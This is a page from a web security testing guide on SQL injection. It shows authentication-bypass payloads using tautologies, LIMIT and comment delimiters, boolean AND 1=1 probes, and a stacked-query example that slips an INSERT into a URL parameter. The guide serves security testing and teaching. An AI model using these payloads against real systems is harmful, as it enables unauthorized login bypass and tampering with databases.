 Web Security Testing Guide v4.2
237
(Due to the inclusion of a comment delimiter in the $username value the password portion of the query will be ignored.)
The URL request will be:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))/*&amp;password=foo
This may return a number of values. Sometimes, the authentication code veriﬁes that the number of returned
records/results is exactly equal to 1. In the previous examples, this situation would be difﬁcult (in the database there is
only one value per user). In order to go around this problem, it is enough to insert a SQL command that imposes a
condition that the number of the returned results must be one. (One record returned) In order to reach this goal, we use
the operator LIMIT <num> , where <num> is the number of the results/records that we want to be returned. With respect
to the previous example, the value of the ﬁelds Username and Password will be modiﬁed as follows:
$username = 1' or '1' = '1')) LIMIT 1/*
$password = foo
In this way, we create a request like the follow:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))%20LIMIT%201/*&amp;password=foo
SELECT Statement
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
When the tester tries a valid value (e.g. 10 in this case), the application will return the description of a product. A good
way to test if the application is vulnerable in this scenario is play with logic, using the operators AND and OR.
Consider the request:
http://www.example.com/product.php?id=10 AND 1=2
SELECT * FROM products WHERE id_product=10 AND 1=2
In this case, probably the application would return some message telling us there is no content available or a blank
page. Then the tester can send a true statement and check if there is a valid result:
http://www.example.com/product.php?id=10 AND 1=1
Stacked Queries
Depending on the API which the web application is using and the DBMS (e.g. PHP + PostgreSQL, ASP+SQL SERVER)
it may be possible to execute multiple queries in one call.
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
A way to exploit the above scenario would be:
http://www.example.com/product.php?id=10; INSERT INTO users (…)
This way is possible to execute many queries in a row and independent of the ﬁrst query.
 